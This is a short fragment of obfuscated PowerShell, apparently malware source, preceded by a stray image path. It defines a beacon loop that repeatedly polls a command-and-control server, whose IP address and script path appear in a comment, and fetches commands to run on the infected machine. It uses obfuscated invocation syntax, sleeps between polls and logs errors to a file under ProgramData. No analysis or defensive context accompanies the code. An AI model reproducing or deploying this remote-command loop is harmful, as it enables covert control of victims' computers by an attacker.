 function getcommandloop
{
    try
    {
        do
        {
            helloserverloop
            ${receivedcmd} = getcommandrequest -uri ${global:getcmduri}     #http://94.23.148.194/serverscript/clientfrontline/getcommand.php
            if ( (variable  ("jup") )."value"::("isnullorempty")."invoke"(${receivedcmd})){sleepmode -timer 5;main}
            ${global:getcmdresult} = ${receivedcmd}
            sleepmode -timer 5
        }
        while(${receivedcmd} -eq 'shh')
    }
    catch
    {
        ${_}."exception" | out-file ('c:\programdata\error.txt') -append
        onlineactionsexceptionrecovery
    }
}